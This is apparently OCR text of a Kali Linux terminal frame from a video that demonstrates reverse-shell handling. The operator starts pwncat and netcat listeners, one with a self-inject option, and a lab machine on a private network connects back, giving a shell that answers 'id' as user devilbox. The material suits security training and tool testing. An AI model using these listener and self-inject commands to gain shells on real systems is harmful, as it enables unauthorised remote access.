 kali 2 kali 3 kali 4 VPN (tap0): down | VPN (tun0): down | E: 192.168.197.139 | 34.3 GiB / 38.1 GiB | 0.06 | 884.5 MiB RAM | 2020-05-22 | 20:34
root@kali:~# pwncat -l 4444 --self-inject /bin/sh:192.168.197.139:1+65535
root@kali:~# nc -nlvp 4445
listening on [any] 4445 ...
connect to [192.168.197.139] from (UNKNOWN) [192.168.197.1] 58696
id
uid=1000(devilbox) gid=1000(devilbox) groups=1000(devilbox)
^C
root@kali:~# nc -nlvp 4445
listening on [any] 4445 ...
connect to [192.168.197.139] from (UNKNOWN) [192.168.197.1] 58806
^C
root@kali:~# nc -nlvp 4445
listening on [any] 4445 ...
connect to [192.168.197.139] from (UNKNOWN) [192.168.197.1] 58848
^C
root@kali:~#
WARNING: Connection was closed by self.
root@kali:~# ^C
root@kali:~# pwncat -l 4446 -vv
INFO: Listening on :::4446 (family 10/IPv6, TCP)
INFO: Listening on 0.0.0.0:4446 (family 2/IPv4, TCP)
INFO: Client connected from 192.168.197.1:32992 (family 2/IPv4, TCP)
^C
WARNING: Connection was closed by self.
root@kali:~#
INFO: Listening on 0.0.0.0:4447 (family 2/IPv4, TCP)
INFO: Client connected from 192.168.197.1:47352 (family 2/IPv4, TCP)
id
uid=1000(devilbox) gid=1000(devilbox) groups=1000(devilbox)
^C
WARNING: Connection error: [Errno 9] Bad file descriptor
INFO: No automatic re-accept specified. Shutting down.
root@kali:~#
[Session: 1] 1:bash* [Tab: 1] [Pane: 1]